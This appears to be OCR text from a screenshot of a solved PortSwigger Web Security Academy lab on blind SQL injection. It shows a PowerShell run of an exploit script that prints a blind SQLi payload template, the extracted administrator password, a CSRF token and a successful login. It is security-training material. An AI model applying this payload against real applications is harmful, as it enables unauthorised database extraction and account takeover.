 0a3b006a04f248e1c0524fc900560036.web-security-academy.net/filter?category=Gifts
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
ccount
Windows PowerShell
Windows PowerShell
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Blind SQLi> python .\1_blind_sqli_normal_
response_based.py
Using payload: ' and (select substring(password,?,1) from users where username='administrator')='?
[+] Dumping 'administrator' password: i6q5fdi6vbx8s8u4dke5
[-] End
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : hc7QY6C0FeMG1HIwFlZPckSI9zmuTKIw
Loggin in...
[+] Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Blind SQLi>